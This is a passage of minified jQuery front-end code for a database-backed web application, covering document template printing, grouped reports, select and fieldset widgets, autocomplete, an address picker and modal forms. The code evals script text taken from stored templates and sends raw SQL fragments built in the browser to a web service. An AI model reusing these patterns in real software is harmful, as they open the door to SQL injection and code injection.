z=0,len=template.length;z<len;z++){template[z].body=template[z].body[0]=="{"?JSON.parse(template[z].body).body:template[z].body;set.doclang_def=set.doclang;set.doclang=template[z].lang||set.doclang}var m=model[param.table];if(!m){m={table:param.table,key:param.key,print_param:{},pk:param.key}}if(/^[0-9,]+$/.test(param.id)){param.id=(param.id+"").indexOf("(")>-1?param.id:(m.key)+" in ("+(param.id)+")"}m.view=m.view||m.table;var alias="";var fields="row_to_json({0})::text".ft(m.view);if(m.print_param.table){for(var z=0,len=m.print_param.table.length;z<len;z++){fields+="||replace(row_to_json({table}{alias})::text,'\":','{alias}\":')".ft(m.print_param.table[z]);alias+=" left join {table} as {table}{alias} on {table}{alias}.{0}={1}.{key}".ft(model[m.print_param.table[z].table].key,m.view).ft(m.print_param.table[z])}}if(m.print_param.field){for(var z=0,len=m.print_param.field.length;z<len;z++){fields+="||'{\"{0}\":['||(select trim(sum(row_to_json({0})||','),',') from {0} where {1}={2}.{1})||']}'".ft(m.print_param.field[z].table,m.key,m.view)}}$.post(set.ws,{order:m.key,q:"table",rp:1000,table:(param.limit?"(select * from ":"")+m.view+" "+(alias||""),fields:"'['||trim(sum(replace("+fields+",'}{',',')||','),',')||']'",query:param.id+(param.limit?" limit {0})".ft(param.limit)+m.view:""),order:param.pk},function(_data){var res="";if(data.doc_template.block&&(keys=Object.keys(data.doc_template.block)).length&&!data.doc_template.block.names){data.doc_template.block.names={};for(z=0,len=keys.length;z<len;z++){if(data.doc_template.block[keys[z]].body[0]!="{"){continue}var ar=JSON.parse(JSON.parse(data.doc_template.block[keys[z]].body).body);if(!data.doc_template.block.names[keys[z]]){data.doc_template.block.names[keys[z]]="var d="}for(var k=0,len1=ar.length;k<len1;k++){data.doc_template.block.names[keys[z]]+="("+ar[k][0].trim().replace(/([A-z_]+)/g,"{$1}")+")?'"+ar[k][1].replace(/\n/g,"").replace(/\'/g,"\\'").replace(/<[\/]*p>/g,"")+"':"}}}_format_val=_data;for(var x=0;x<_format_val.length;x++){var format_val=_format_val[x];for(var y=0;y<template.length;y++){var text=template[y].body;if(text.substr(0,2)=="[["){var body=JSON.parse(template[0].body);text=('<div class="tabbable '+(param.tab_position?"tabs-"+param.tab_position:"")+'"><ul class="nav nav-tabs"><li class="active"><a>'+body.get(0).join("</a></li><li><a>")+'</a></li></ul><div class="tab-content"><div class="tab-pane">'+body.get(1).join("</div><div>")+"</div></div></div>")}if(text[0]=="@"){text='<div class="tabbable '+(param.tab_position?"tabs-"+param.tab_position:"")+'"><ul class="nav nav-tabs"><li class="active"><a href="#">'+text.substr(1,text.indexOf("\n")-1).replace(/,/g,'</a></li><li><a href="#">')+'</a></li></ul><div class="tab-content"><div class="tab-pane">'+text.substr(text.indexOf("\n")).replace(/\*\*\*\*\*\*\*\*\*\*/g,"</div><div>")+"</div></div></div>"}text=text.replace(/<val[\"A-z 0-9;\-:=]*>/g,"{").replace(/<\/val>/g,"}").replace(/\[/g,"{").replace(/\]/g,"}");if(text.indexOf("<\/script>")>0){var t=text.substr((ps=text.indexOf("<script>")),text.indexOf("<\/script>")-ps).replace("<script>","").replace(/\\n/g,"");eval(t);text=text.substr(0,text.indexOf("<script>"))+text.substr(text.indexOf("<\/script>")+9)}if(data.doc_template.block&&data.doc_template.block.names&&(keys=Object.keys(data.doc_template.block.names)).length){for(z=0,len=keys.length;z<len;z++){try{var d="";var t="";var block=data.doc_template.block.names[keys[z]];if(block.indexOf("</src>")>0){t=block.substr((ps=block.indexOf("<![CDATA[",(ps=block.indexOf("<src")))+9),block.indexOf("// ]]")-ps).replace(/\\n/g,"").replace(/\\'/g,"'");eval(t);block=block.substr(0,block.indexOf("<src"))+block.substr(block.indexOf("</src>")+6)}eval((block+"''").ft(format_val))}catch(e){console.log(block);console.log(e.message)}text=text.replace("{"+keys[z]+"}",d.replace(/\[/g,"{").replace(/\]/g,"}"))}}res+=(res.length>0?set.docseparator:"")+text.ft(_format_val[x])}}if(param.preview){$("<div class='docpreview'>"+(t=res.replace(/'/g,"'"))+"</div>").Form({width:800,mode:5,button:["word"],back:1},function(){if(this.button=="0"){docexport(t,{format:"doc",file:[template[0].title]})}}).Dialog(mls.info)}".docpreview .tab-content>div".tab(".docpreview .nav-tabs>li");if(callback){callback.apply(res)}set.doclang=set.doclang_def},"json")}function getReport(l,h){var b=$.grep(select.report,function(m){return m[0]==l})[0];var e=set.reportTitle=b[1];var c={};$.post(set.ws,{q:"table",fields:"body",table:"doc_template",query:"doct_id="+b[0]},function(o){var m=JSON.parse(o.array()[0][0]);m.request=JSON.parse(m.requestReport.replace(/\\n/g,""));for(i=0;i<m.request.length;i++){m.request[i].request=m.request[i].request.ft(set.filter)}$.post(set.ws,{q:"table",request:m.request},function(B){if(B.length==0){alert("Нет данных");return}var u=B.split(set.sep3);var A={};for(i=0;i<u.length;i++){var q=c.m=u[i].array();if(q.length==0){A["table"+i]=0;continue}if(m.groupField){c.group=m.groupField.split(",");c.header=m.request[i].header;c.agg=[];var x=c.header.split(",");c.span=0;for(var v=0;v<x.length;v++){c.agg[v]=parseInt(x[v].indexOf(":")>0?x[v].split(":").pop():-128)}for(var v=0;v<x.length;v++){if(c.agg[v]<1){if(c.agg[v]==-128){c.span++}}else{break}}A[m.request[i].table]="<table class='table'>"+c.buildTable(0,0,0)+"</table>"}else{if(m.request[i].request.indexOf("horizontal")>0){A[m.request[i].table]=q.slice(1).table(q[0][0],{not:1})}else{A[m.request[i].table]=q.table(m.request[i].header,{not:1})}}}txt=m.template.ft(A);if(h){formatForm(txt,{},h)}})});c.sum=[];c.count=[];c.buildTable=function(u,A,t){var q=0;var x="";if(A==0){for(z=u;z<=c.m.length;z++){if(c.m[z]){x+=c.buildTable(z,1,c.m[z][c.group[A]])}}return x}var x="<tr><td colspan='{2}'><h{0}>{1}</h{0}></td></tr>".ft(A+2,t,c.m[0].length);var t=t;c.sum[A]=[0,0,0,0,0,0,0,0,0,0,0,0];c.count[A]=0;var m=[];for(z=u;z<=c.m.length;z++){if(!c.m[z]||(A>0&&c.m[z][c.group[A-1]]!=t)){if(A==c.group.length-1){x=m.table(c.header,{noagg:1})}else{x+="<tr><td colspan={0}>".ft(c.span)+"Итого "+t+" ("+c.count[A]+")</td>";for(var o=0;o<c.m[0].length;o++){x+=c.agg[o]<1?"":"<td>"+c.sum[A][o].f()+"</td>";if(A>1){c.sum[A-1][o]+=c.sum[A][o]}}x+="</tr>"}--z;break}var v=c.m[z][c.group[A]];if(A<c.group.length-1){x+=c.buildTable(z,A+1,v);c.count[A-1]+=c.count[A]}else{for(var o=0;o<c.m[z].length;o++){c.sum[A-1][o]+=c.agg[o]==1?parseFloat(c.m[z][o]):0}m.push(c.m[z]);c.count[A-1]++}}return x}}Array.prototype.option=function(u){var q="";var u=u||{};u.key=u.key||0;u.key=u.key||0;u.index=u.index||1;f=false;if((u.mode&16)==16){f=true}if(jQuery.isArray(this[0])&&this[0].length>1){f=false}else{f=u.noindex?false:true}var b=!(u.mode&4);if(typeof this[this.length-1]=="object"){b=0}var o=[];if(Object(this[0])===this[0]&&(o=Object.keys(this[0])).length){u.key=o[0];u.index=o[1]}u.group=(o.length>2)||(Array.isArray(this[0])&&this[0].length>2);var h=(u.mode&2)==0?"<option value='{1}' "+((this[0]&&this[0].length>3)?"data-subtext='{3}' ":"")+"{0}>{2}</option>":"<a value='{1}' {0}>{2}</a>";var c=-1;for(var e=(this[0]==false?1:0);e<this.length;e++){if(!this[e]||(u.ar&&u.ar.indexOf(e+"")==-1)){continue}var l=(u.value>0&&(u.value==this[e][0]||u.value==e))?"selected='true'":"";if(u.group&&c!=this[e][o.length?o[2]:2]){q+=(e>0?"</OPTGROUP>":"")+'<OPTGROUP LABEL="'+this[e][o.length?o[2]:2]+'">';c=this[e][o.length?o[2]:2]}q+=h.ft(l,(u.mode&8)>0?farray[e]:(f?e:(b?this[e]:this[e][u.key])),b?this[e]:this[e][u.index],this[e][3])}return(u.all?h.ft("","0",mls.alls):"")+(u.def?h.ft("","0",mls["default"]):"")+q+(u.group?"</OPTGROUP>":"")};$.fn.option=function(h){var t=this;var h=h||{};var x=[];var u=[];if(!this.length){return}var q=this;this.each(function(B,v){this.name=this.name||this.getAttribute("filter");if((h.select&&(sel=h.select[(n=this.name)]))||(this.name&&(sel=select[this.name]))||(this.name&&h.table&&model[h.table]&&model[h.table].fields[(n=this.name)]&&(sel=model[h.table].fields[(n=this.name)].select))){if(typeof(v.qold||sel)=="string"){v.qold=(v.qold||sel).replace(/{ /g,"{");n=v.getAttribute("data-source")||this.name;v.q=v.qold.ft(set.filter);v.path=set.path;view.f.push(v);x.push([B,n]);u.push({request:v.q})}}});if(u.length>0){$.post(set.ws,{q:"table",request:u},function(v){for(var B=0;B<v.length;B++){data[x[B][1]]=v[B];h.noindex=true;$(t[x[B][0]]).html(v[B].option(h));if(t[x[B][0]].getAttribute("selectpicker")){$(t[x[B][0]]).selectpicker()}if(set.filter[x[B]]!=undefined){t[x[B][0]].value=set.filter[x[B][1]]}}q.trigger("data-loaded")},"json")}var e=this[0].getAttribute("data-source")||this[0].getAttribute("name");if((this[0].qold=(this[0].qold||select[e]))&&(this[0].qold.indexOf&&this[0].qold.indexOf("from")!=-1&&this[0].q!=this[0].qold.ft(set.filter))){$.post(set.ws,{q:"table",request:[{request:(this[0].q=this[0].qold.ft(set.filter))}]},function(v){data[e]=v[0];if(v[0].length){q.option(h)}},"json");return this}var h=h||{value:0,mode:0};var c=this[0].getAttribute("param")||0;h.value=this[0].getAttribute("value")?this[0].getAttribute("value"):h.value;h.mode=h.mode||0;h.all=h.all||this[0].getAttribute("all")||(c&2);h.def=h.def||this[0].getAttribute("default")||(c&4);h.noindex=h.noindex||this[0].getAttribute("noindex")||(c&1);var q=this;for(z=0;z<this.length;z++){if((n=this[z].getAttribute("name"))&&set.filter[n]){h.value=set.filter[n]}var l=h.array!=null?h.array:this[z].getAttribute("ar")&&this[z].getAttribute("ar")!="0"?this[z].getAttribute("ar").split(","):((a=(this[z].getAttribute("data-source")||this[z].getAttribute("name")||this[z].getAttribute("filter"))).indexOf(",")>-1?a.split(","):(data[a]||select[a]));if(l){if(typeof(l)==="object"&&!Array.isArray(l)){var m=l;l=[];for(var o in m){l.push([o,m[o]])}}l=Array.isArray(l)&&l.length==1&&select[l[0]]?select[l[0]]:l.length>1||Array.isArray(l[0])?l:select[l[0]];if(!l){$(this[z]).attr("readonly","true").html("<option>"+(mls.empty_select||"empty_select")+"</option>");return this}var b=false;if((A=$(this).attr("vals"))&&A!="unique"){b=A.split(",")}if(l.option){$(this[z]).removeAttr("readonly").html(l.option(h))}if(this[z].getAttribute("selectpicker")){if(!this[z].id){this[z].id="selectpicker"+((Math.random()*10000)|0)}$(this[z]).selectpicker("refresh")}if(!this[z].getAttribute("filter")){continue}if((e=(this[z].getAttribute("filter")||this[z].getAttribute("name")))&&!this[z].complete){var A=this[z].value;this[z].value=set.filter[e];this[z].value=this[z].value||A;App.setFilter(e,this[z].value,0);this[z].complete=1}else{App.setFilter(e,this[z].value,0);App.refresh()}}}return this};function OnlyNumber(c){var b=c.charCode||c.keyCode;if((b<48||(b>57&&b<122)||b>105)&&[191,46,8,9,110,17,190].indexOf(b)<0&&!(c.ctrlKey==true&&[86,67,65].indexOf(b)>-1)){c.returnValue=false;if(c.preventDefault){c.preventDefault()}return false}}String.prototype.tab=function(b,h,c){c=c||$(document.body);var e=$("<div></div>");e.sel=this.split(";")[0];e.cur=h||0;e.lic=b;e.li=c.find(e.lic);e.li.click(function(){e.li=c.find(e.lic);e.tabs_li=c.find(e.sel);e.tabs_li.hide();var l=e.cur=this.getAttribute("tab")?this.getAttribute("tab"):e.li.index(this);e.tabs_li.eq(e.li.index(this)).trigger("ondisplay").show();$(this).radioClass("selected",e.li);e.li.removeClass("active");c.find("a[tab="+l+"]").addClass("active").parent().addClass("active");$(this).addClass("active").parent().addClass("active");e.trigger("change");return false});e.setTab=function(l){e.cur=l;if(e.li.length>l){e.li.eq(l).click()}else{if(!e.tabs_li){return}e.tabs_li.hide();e.li.removeClass("active");e.tabs_li.eq(l).show();e.trigger("change")}};if(h!=-1){e.setTab(e.cur||0)}return e};$.fn.FieldSet=function(h){var e=0;var h=h||{};var c=[];for(var b=0;b<this.length;b++){var l=this[b].name;if((((sel=select[l])&&select[l].indexOf&&select[l].indexOf("from")>0)||model[h.table]&&model[h.table].fields[l]&&(sel=model[h.table].fields[l].select))){c.push({request:sel,name:l})}else{e=$(this[b])._FieldSet()}}if(c.length){$.post(set.ws,{q:"table",request:c},function(m){for(var o=0;o<c.length;o++){data[c[o].name]=m[o];$("[name='"+c[o].name+"']")._FieldSet()}},"json")}return e};$.fn._FieldSet=function(){if(this.length==0){return}var x=$("<div st='g' name='"+this[0].name+"' class='fieldset'></div>");x.i=this[0].getAttribute("image");x.mode=this[0].getAttribute("param")||0;var e=this[0].name;var E=x.i?"<div class='fieldim'><img src='"+x.i+"{0}'/></div>":(x.mode&2?"<label class='checkbox'><input type='radio' val='{1}' name='"+e+"'/>{0}</label>":"<label class='checkbox'><input val='{1}' type='checkbox' />{0}</label>");if(!this[0].name){return}var q=(a=this[0].getAttribute("ar"))?a.split(","):((data[this[0].name.split("-").pop()]||(select[this[0].value]?select[this[0].value]:select[this[0].name.split("-").pop()])));if(!q||(typeof q=="string")){return}var b="";var h=(typeof q[0])=="object";var D=h?Object.keys(q[0]):[];var A=h&&(q[0].length>2||D.length>2);if(A){var c=q.get(2,1)}var B=Array.isArray(q[q.length-1]);var C=-1;var u=0;if(!A){b+="<div class='groups group'>"}keys=[];var o=Array.isArray(q)?q.length:(keys=Object.keys(q)).length;for(y=0;y<o;y++){var v=keys[y]||y;if(q[v]){if(A&&C!=q[v][D[2]||2]){C=q[v][D[2]||2];b+=(C!=-1?"</div>":"")+"<div class='groups group'><label class='group-label'><input onchange='$(this).parent().parent().find(\":checkbox:gt(0)\").prop(\"checked\", this.checked);' type='checkbox'/><b>Группа:"+q[v][D[2]||2]+"</b></label>"}b+=E.ft(h?(x.mode&8?mls[q[v][B?1:D[1]]]||q[v][B?1:D[1]]:q[v][B?1:D[1]])+(A?' <span class="labelgroup">('+q[v][h?D[2]:2]+")</span>":""):q[v],h?B?q[v][0]:q[v][D[0]]:(u+1));u++}}b+="</div>";b+=((x.mode&1)==0?"":"<label class='all' class='checkbox'><input class='all' val='0' type=\""+(x.mode&2?'radio" name="'+e+'"':'checkbox"')+"/> "+mls.alls+"</label>");x.html(b);x.check=x.i?x.find("div.fieldim"):(x.mode&2?x.find("input"):x.find("input").not(".all"));x.find("input.all").click(function(){if((x.mode&2)==0){x.check.attr("checked",this.checked)}});x.find("p.group a").click(function(){$(this).radioClass("btn-info");var l=x.find(".group"+this.innerHTML+">label>input");l.attr("checked",!l[0].checked);x.trigger("change")});x.find("div.fieldim").click(function(){$(this).toggleClass("selected")});x[0].val=function(t){if(t!=undefined){if(x.mode&2){if(t==0){x.check.filter(".all").attr("checked","checked")}else{x.check.eq(t||0).attr("checked","checked")}return}else{if(x.mode&4){var J=(t+"").split("#");for(var l=0;l<x.check.length;l++){if(J.indexOf(x.check[l].getAttribute("val"))>-1){x.check[l].checked=true}else{x.check[l].checked=false}}if(t!=""){x.find(".groups.group").each(function(L,K){if($(K).find(":checkbox:gt(0)").length==$(K).find(":checked").length){$(K).find(":checkbox").eq(0).prop("checked",true)}})}return}}if(x.i){x.check.removeClass("selected")}else{x.check.attr("checked",false)}for(var l=0;l<x.check.length;l++){if(l%30==0&&l){t=(t/Math.pow(2,30))>>>0}if(x.i){x.check[l].className+=(t&farray[l%30])?" selected":""}else{x.check[l].checked=(t&farray[l%30])}}}else{if(x.mode&2){for(var l=0;l<x.check.length;l++){if(x.check[l].checked){return x.check[l].getAttribute("val")-0}}return}else{if(x.mode&4){var J=[];for(var l=0;l<x.check.length;l++){if(x.check[l].checked&&x.check[l].getAttribute("val")){J.push(x.check[l].getAttribute("val"))}}return J.join("#")}}var m=(x.mode&1)>0?0:0;for(var l=0;l<x.check.length;l++){if(x.i?x.check[l].className.indexOf("selected")>0:x.check[l].checked){m+=farray[l]}}return m}};$(this).after(x);if(this[0].getAttribute("value")){x[0].val(this[0].getAttribute("value"))}$(this).remove();return x};$.fn.autocomplete=function(c,h,m){if(this.length==0){return}var l=typeof h=="object"?h.mode:h;var h=typeof h=="object"?h:{};h.count=h.count||10;if(this[0].tagName!="input"){var e=$("<input placeholder='"+(h.placeholder||"Введіть свій текст")+"'/>").insertAfter($(this[0]));for(i=0;i<this[0].attributes.length;i++){var b=this[0].attributes[i];e.attr(b.name,b.value)}e.removeClass("olButton");$(this[0]).remove()}else{var e=this}e.n=-1;e.name=e[0].name;e.d=typeof c=="object"?c:c.array();e.mode=l||(h.suggest?2:0);if(e.mode&2){e[0].setAttribute("autocomplete","off")}e.callback=m||false;e.ul=$("<div class='ac_results' style='position:absolute;'></div>").appendTo(document.body);e[0].onkeyup=function(q){var q=q||window.event;if(q.which==13){if(e.n==-1){return true}e.ul.remove();var o=e.n==-1?e.val():(e.mode&1?e.cur[e.n][0]:e.cur[e.n]);if(e.callback){e.callback.call(e,e.item)}e.val(o.replace(/<[^>]+>/g,""));e.item=e.cur[e.n];if(e.auto){sessionStorage[e.auto]=e.d.indexOf(e.cur[e.n])}q.cancel=true;q.preventDefault();q.cancelBubble=true;q.stopPropagation();return false}if(q.which==27){e.val("");return false}if(q.which==40){e.li.eq(e.n+=(e.n<e.li.length-1?1:0)).radioClass("active");if(e.changecallback){e.changecallback.apply(e.cur[e.n])}return false}if(q.which==38){e.li.eq(e.n-=(e.n>0?1:0)).radioClass("active");if(e.changecallback){e.changecallback.apply(e.cur[e.n])}return false}if(q.which==40||q.which==38||q.which==13){return true}if(e.mode&2){if(e.val().length>0){$.post((h.local?"/node-suggest-local":"/node-suggest"),{q:e.val(),c:h.count,b:h.suggest||e.name},function(u){var t=u.array({s1:"\n",s2:"###"});e.suggest(t);e.block=false})}}e.suggest()};e.suggest=function(A){if(A){e.d=A}var q=e.val().toLowerCase();if(q.length>0){var o=e.offset().left;var u=e.offset().top+e.height()+7;e.ul.css({top:u+"px",left:o+"px"});if(e.ul.parent().length==0){e.ul.appendTo(document.body)}e.ul.show();e.cur=[];for(i=0;i<e.d.length;i++){if((e.mode&1?e.d[i][0]:e.d[i]).toLowerCase().indexOf(q)==0){e.cur.push(e.d[i]);if(e.cur.length>h.count){break}}}e.n=-1;var x="";for(i=0;i<e.cur.length;i++){x+="<li><a>"+(e.mode&1?e.cur[i][0]:e.cur[i])+"</a></li>"}e.ul.html('<ul class="dropdown-menu suggest" style="display:block">'+x+"</ul>");e.li=e.ul.find("li");e.li.click(function(){e.n=$(this).index();e.val((e.mode&1?e.cur[e.n][0]:e.cur[e.n]).replace(/<[^>]+>/g,""));if(e.auto){sessionStorage[e.auto]=e.d.indexOf(e.cur[e.n])}e.callback.call(e,e.cur[e.n]);e.ul.remove()})}else{e.ul.hide()}};e.result=function(o,q){e.auto=q;e.callback=o;if(q){if(!sessionStorage[q]||sessionStorage[q]>e.d.length+1){sessionStorage[q]=0}if(e.d[sessionStorage[q]]){e.val(e.d[sessionStorage[q]][0]);e.callback.call(e,e.d[sessionStorage[q]])}}return e};e.change=function(o){e.changecallback=o};return e};$.fn.ColorPicker=function(){if(this.length==0){return}var c=$("<div st='b' name='"+this[0].name+"' class='maincolor' color='#660000' style='border: 1px double gray; background:#660000;width:16px ;height:16px;cursor:pointer'></div>");var b=["#660000","#de6318","#d3d100","#8c8c00","#293206","#34e3e5","#205260","#07194d","#46008c","#33151a","#e30e5c","#3d1f00","#5e1800","#000000","#980000","#ff7f00","#ffff00","#88ba41","#006700","#65f3c9","#318c8c","#0033ab","#5e318c","#520f41","#ff59ac","#8c5e31","#8c4600","#505050","#ff0000","#ffa000","#eed54f","#778c62","#00ae00","#77f5a7","#628c8c","#4a73bd","#77628c","#840e47","#ef8cae","#8e7032","#d1b45b","#828283","#e32636","#ffc549","#ffff6d","#8c8c62","#00ff00","#b2ffff","#62778c","#589ad5","#ac59ff","#8c6277","#ead0cd","#8c7762","#e2db9a","#b5b5b6","#fa624d","#ffc898","#fff2d3","#96d28a","#a9ff00","#d8ffb2","#bdd6bd","#a1c4e9","#a297e9","#c6a5b6","#ffdfef","#c69c7b","#ffffff","#e7e7e7"];c[0].val=function(e){if(e==undefined){return c.attr("color")}else{if(e.indexOf("rgb")==-1){e=e}c.attr("color",e);c.css({background:e})}};c.click(function(h){if(!c.colorpanel){c.cp="";for(i=0;i<b.length;i++){c.cp+="<div color='{0}' style='width: 30px;height: 30px;cursor: pointer;margin:2px; float:left;background:{0}'></div>".ft(b[i])}c.colorpanel=$("<div style='background:white;border:1px double #333;position:absolute;top:"+h.layerY+"px;width:480px'>"+c.cp+"</div>");c.append(c.colorpanel);c.colorpanel.find("div").click(function(){c.attr("color",$(this).attr("color"));c.css({background:$(this).attr("color")});c.colorpanel.hide();return false})}else{c.colorpanel.show()}});if(this[0].value){c[0].val(this[0].value)}$(this).after(c);$(this).remove()};$.fn.Address=function(c,e){if(this.length==0){return}var c=c||{};var b=$(this);b.sel=$("<select></select>").insertAfter(b).change(function(){b.v.number=this.value;$.post("/node-suggest",{q:b.city+"-"+b.str_id+"-"+this.value,c:3,b:"street_kiev_bud"},function(l){var h=l.array({s1:"\n",s2:"###"});b.v.x=h[0][1];b.v.y=h[0][2];b[0].val(b.v,1)})});b.coor=$("<span></span>").insertAfter(b);b.auto=b.autocomplete("",{mode:3,count:25,suggest:"street_kiev"},function(h){b.city=h[6];b.str_id=h[5];b.sel.html(h[4].split(",").option({noindex:1}));b.v={x:h[2],y:h[3],str:h[0]};$(b.sel[0]).trigger("change")});b[0].val=function(l,h){if(l==undefined){return JSON.stringify(b.v)}else{if(l.substring&&l[0]=="{"){b.v=JSON.parse(l)}else{if(typeof l==="object"){b.v=l}else{return}}b[0].value=b.v.str;if(!h){$.post("/node-suggest",{q:b.v.str,c:10,b:"street_kiev"},function(o){var m=o.array({s1:"\n",s2:"###"});if(m){m[0][4].split(",");b.sel.html(m[0][4].split(",").option({noindex:1})).val(b.v.number)}})}b.trigger("change");b.coor.html(" x: "+b.v.x+" y: "+b.v.y+" number:"+b.v.number)}};return b};$.fn.Form=function(m,u){var m=m||{};m.back=m.back||0;m.mode=m.mode==undefined?5:m.mode;$(this).show();if($(this).parent().hasClass("frm")){var o=$(this).parent();o.before($(this));o.remove()}var o=$("<div class='modal-body frm "+(m.table||"notable")+" "+(m.cls||"")+"' "+(m.width?"style='width:"+m.width+"px'":"")+"><div class='error alert alert-error'></div></div>");o.frm=this;o.p=m;o.clear=function(){o.html("");o.append(o.frm.Form(o.p))};o.error=o.find("div.error").hide();$(this).before(o);o.append($(this));o.find("[folderimage]").each(function(){$(this).Folder({site:set.sitename||"",dir:m.folder||this.getAttribute("folderimage"),auto:0,mode:17})});if((ims=this.find("[name][st='i']")).length){for(i=0;i<ims.length;i++){var c=ims[i].value.split(";");var b=(ims[i].getAttribute("folder")||c[0].replace(/id[0-9]+$/,""));var h={st:m.site,folder:b,value:b,iw:(c[1]||0)};$(ims[i]).Upload(h)}}if((s=o.find('[st="s"]')).length){s.option({table:m.table,select:m.select}).bind("data-loaded",function(){if(m.obj){o.SetObject(m.obj,{t:m.table})}})}o.find('[st="q"]').ColorPicker();o.find('[st="x"]').Address();o.find('[st="w"]').AceEditor();o.find('[st="e"]').RichText();o.find('[st="d"]').DPicker();o.find("input[type='icon-list']").each(function(t,e){$(e).IconList()});o.find('[st="n"]').keypress(OnlyNumber);o.find("[st='g']").FieldSet({table:m.table,select:m.select});if($.fn.ProMap){o.find("[st='m']").ProMap()}function q(){if(m.query){m.id=m.query.split("=").pop()}m.button=(m.button||(m.mode==0?mls.add:mls.edit));if((table=o.frm.find(".tabform").attr("table")||"")&&table.indexOf("key_extra_view")>0){m.fields='row_to_json({table}) as "{table}",(select json::json from key_extra_view where id_object={id}) as "{table}.key_extra_view"'.ft(m)}else{m.fields='row_to_json({table}) as "{table}"'.ft(m)}if(!m.obj){$.post(set.ws,$.extend(m,{mode:"2",q:"table"}),function(e){o.SetObject(e[0])},"json")}else{o.SetObject(m.obj,{t:m.table})}}m.button=m.button||(m.mode==1?mls.edit:(m.mode==0?mls.add:(mls.submit||"submit")));if(m.mode==1){m.back=m.back||1;if(!m.obj){o.before_complete=function(){$.post(set.ws,{q:"update",table:m.table,data:JSON.stringify(o.GetObject({mode:1})),query:m.query},o.complete)}}}if(m.mode==0){m.back=m.back||1;if(!m.obj){o.before_complete=function(){var e={q:"insert",table:m.table,data:(m.data||"")+JSON.stringify(o.GetObject({mode:1}))};if(m.r){e["return"]=m.r}if(m.autologin){e.autologin=m.autologin}if(m.approve){e.approve=m.approve;e["return"]="uid"}$.post(set.ws,e,o.complete)}}}else{if(m.mode==3&&m.call){o.before_complete=function(){var e=o.GetObject({mode:1});if(m.maildata){e.maildata=m.maildata}$.post(set.ws,{q:m.call,data:JSON.stringify(e)},o.complete)}}else{if(m.q&&m.mode==4){o.before_complete=function(){m.data=o.GetObject();$.post(set.ws,m,o.complete)}}}}if(m.query||m.obj){q()}o.footer=$('<div class="modal-footer"></div>').appendTo(o);if(m.back&1&&!m.save){var l=$("<a class='btn back' style='cursor:pointer'>{0}</a>".ft(mls.back)).appendTo(o.footer);l.click(function(){o.close()})}m.button=m.button||"submit";if((typeof m.button)=="string"){m.button=[m.button]}if(!m.save){for(z=0;z<m.button.length;z++){$("<a class='btn btn-primary' button='{1}' style='cursor:pointer'>{0}</a>".ft(m.button[z],z)).appendTo(o.footer)}}o.complete=function(e){o.isBlock=false;$(m.button[0]).removeClass("disable");if(/^[0-9.]+$/.test(e)){window.id=e;if(m.imageid){$.post(set.fws,{q:"move",replace:1,fs:m.imageid+("image"+(uid)||0),fd:m.imageid+window.id+".jpg"})}if(m.call=="login"){uid=parseInt(e.split(".")[0]);gpid=parseInt(e.split(".")[1])}}else{if(e.length>0&&!/^[0-9.]+$/.test(e)){o.error.html((mls.error_pref?mls.error_pref+" ":"")+mls.error[e.trim()]||e.trim()).show();return}}if(m.mode==3||m.text){o.html("<div class='thanks'>"+(m.text||mls.thanks||"thanks")+"</div>");$(".thanks").html((m.text||mls.thanks||"Дякуємо. Ми цінимо Вашу увагу."))}if(m.refresh){location.href=m.refresh}if(u){u.apply(o,o.data,[o.button])}if(!m.noclose){o.close()}};o.send=function(e){o[0].obj=o.obj=o.GetObject({mode:1});$(m.button[0]).addClass("disable");if(e&&e.currentTarget.nodeName.toLowerCase()=="a"){o.button=e.currentTarget.getAttribute("button")}if(o.Validate()){o.isBlock=true;if(o.before_complete){o.before_complete.apply()}else{if(u){o.isBlock=false;if(u.apply(o,o.data,[o.button])!=false&&!m.noclose){o.close()}}}}else{o.error.show()}};o.find("a[button]").click(o.send);if(m.save){$(m.save)[0].onclick=o.send}o.keydown(function(v){var t=v.charCode||v.keyCode;if(t==13&&v.target.nodeName.toLowerCase()!="textarea"){o.send.call()}});o.close=function(){o.trigger("success");if(o.parent().hasClass("modal")){o.parent()[0].close()}};o.type="Form";o.toggleField=function(e,x,v){var B=v?e:x;var t=v?x:e;for(var A=0;A<B.length;A++){o.find("[name='{0}']".ft(B[A])).parent().parent().show()}for(var A=0;A<t.length;A++){o.find("[name='{0}']".ft(t[A])).parent().parent().hide()}};o.change(function(){o[0].obj=o.obj=o.GetObject({mode:1})});if(o.find(".tabable")){setTimeout(function(){".modal-body .tab-content>div".tab(".modal-body .nav-tabs>li")},10)}if(m.disabled){o.find("input,select,textarea").attr("disabled",true);o.find(".btn.btn-primary").hide()}else{o.find("input,select,textarea").attr("disabled",false);o.find(".btn.btn-primary").attr("display","inline-block ")}return o};String.prototype.Form=function(o,c){var l=this.ft(set.filter).trim();var m=l.match(/[^=]{1}[~#]{0,1}[^~#]+/g);var L='<div table="table" class="form-{0} bs-docs-example">'.ft(o.style==1?"vertical":"horizontal");var E=l.match(/#w([^#])+/g);if(E){L+='<div class="tabbable"><ul class="nav nav-tabs"><li class="active"><a>main</a></li><li><a>';for(var D=0;D<E.length;D++){L+=E[D].substr(2)+"</a></li><li><a>"}L+='</a></li></ul><div class="tab-content"><div class="tab-pane">'}if(o.mode==2){var q=confirm((mls.confirm_del||"Удалить").ft(o.del||mls.object));if(q){$.post(set.ws,{q:"delete",table:o.table,query:o.query},function(t){if(!t||/^[0-9]+$/.test(t)){if(c){c.apply()}}else{alert(mls.error[t]||t)}})}return}for(D=0;D<m.length;D++){var b=m[D][0]!="~";var N=m[D].indexOf("=")>0?[m[D].substr(0,m[D].indexOf("=")),m[D].substr(m[D].indexOf("=")+1)]:[m[D]];var M=N[0].split("&");var A=(D==0?M[0]:M[0].substring(1)).match(/(^[a-z]){1}|(\*){1}|(\!){1}|([0-9]+)|([a-z_@]+[0-9]{0,1}$){1}/g);var v=0;v+=A[1]=="*"?1:0;v+=(potv=A[1]=="!"||A[2]=="!")?1:0;var x=/[0-9]/.test(A[1+v])?A[1]:0;var C=/[0-9]/.test(A[2+v])?A[3]:0;if(A[0]=="k"){var h=Math.floor(Math.random()*20);var e=Math.floor(Math.random()*20)}var B=1;if(potv){B++}while(B--){if(A[0]=="h"){L+="<input type='hidden' {0} value=\"{1}\" st='h'/>".ft("name='"+A[A.length-1]+"'",N[1]?N[1].trim():"");break}L+=b&&D?"</tr></table>":"";var K=A[A.length-1]=="phone"?"match='/^[()-s0-9]+$/'":"";L+=(A[0]=="s"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><select"+(o.nodef?"":" default='1'")+" default='{min}' data-source='{12}' title='{2}' st='s' 